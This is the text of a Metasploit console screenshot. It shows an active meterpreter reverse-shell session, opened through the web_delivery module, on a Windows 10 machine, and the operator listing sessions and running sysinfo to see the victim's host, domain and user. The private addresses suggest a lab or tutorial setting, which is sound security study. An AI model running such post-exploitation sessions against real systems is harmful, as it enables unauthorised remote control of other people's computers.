 root@kali: ~
root@kali: ~
msf5 exploit(multi/script/web_delivery) > sessions -i
Active sessions
===============
  Id  Name  Type                     Information                        Con
nection
  --  ----  ----                     -----------                        ---
-------
  3         meterpreter x64/windows  ASCOTBE\asc0t6e @ DESKTOP-OP2IIPS  192
.168.1.8:4444 -> 192.168.1.7:43223 (192.168.183.153)
msf5 exploit(multi/script/web_delivery) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > sysinfo
Computer        : DESKTOP-OP2IIPS
OS              : Windows 10 (10.0 Build 19041).
Architecture    : x64
System Language : zh_CN
Domain          : ASCOTBE
Logged On Users : 9
Meterpreter     : x64/windows
meterpreter >